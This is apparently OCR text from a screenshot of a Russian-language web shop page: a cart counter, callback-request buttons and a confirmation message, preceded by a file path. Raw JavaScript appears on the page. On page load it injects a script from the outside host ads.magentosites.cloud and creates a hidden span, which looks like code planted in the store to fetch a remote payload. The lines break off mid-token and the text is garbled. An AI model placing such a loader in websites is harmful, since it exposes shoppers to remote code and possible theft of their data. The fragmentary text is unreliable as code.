
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='//ads.magentosites.cloud/
h=document.createElement('span');h.style.display='none';h.textConten
0 Товаров
📞Обратный звонок
📞Заказ звонка
Ваш заявка принята. Ожидайте звонка.
ПОСТОЯННЫМ